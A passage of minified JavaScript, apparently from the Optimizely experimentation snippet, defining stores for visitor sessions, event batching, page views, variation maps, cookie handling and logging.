i=e(337),r=e(2036);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},64:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2619:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(2262);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},2026:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},6804:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},7894:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4969:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},8509:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},9222:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},1916:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},7649:function(t,n,e){e(337);var i=e(2036);e(5243).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},37:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8797:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},4607:function(t,n,e){var i=e(337),r=e(5600),o=e(2036);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},5602:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},34:function(t,n,e){var i=e(2342).v;n.Error=i("TagError")},3680:function(t,n,e){var i=e(100).PluginTypes,r=e(9069).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(5602),n.Error=e(34).Error},6948:function(t,n,e){var i=e(5602),r=e(34).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},6396:function(t,n,e){var i=e(2036),r=e(189),o=e(1861).Promise,a=e(9069).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},2130:function(t,n,e){var i=e(4462),r=e(9362);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},4394:function(t,n,e){var i=e(337),r=e(2342).v,o=e(6014),a=e(2223),u=e(9362),s=e(2036),c=e(9069),f=e(189),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},2342:function(t,n,e){var i=e(8022),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},3087:function(t,n,e){var i=e(337),r=e(1861).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},9911:function(t,n,e){var i=e(337);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},543:function(t,n,e){var i=e(337);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},8403:function(t,n,e){var i=e(337);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},5600:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(100),u=e(189),s=e(4636);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(9069).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},8127:function(t,n,e){var i;i=e(4944),t.exports=i},5303:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6523),o=e(4636),a=(0,e(2342).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},6338:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},4589:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(9362);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},7431:function(t,n,e){var 